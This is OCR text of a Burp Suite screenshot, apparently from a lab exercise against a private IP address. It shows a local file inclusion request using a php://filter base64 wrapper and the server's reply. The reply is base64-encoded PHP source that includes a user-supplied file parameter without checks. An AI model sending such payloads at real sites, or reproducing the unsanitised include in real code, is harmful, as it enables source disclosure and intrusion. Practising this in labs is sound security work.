 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: http://192.168.119.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=php://filter/convert.base64-encode/resource=index
HTTP/1.1
2 Host: 192.168.119.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.119.229/?
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 21:34:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PD9waHAKJGZpbGUgPSAkX0dFVFsnZmlsZSddOwppZihpc3NldCgkZmlsZSkp
CnsKICAgIGluY2x1ZGUoIiRmaWxlIi4iLnBocCIpOwp9CmVsc2UKewppbmNs
dWRlKCJob21lLnBocCIpOwp9Cj8+Cg==
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes
Done 380 bytes | 1,121 millis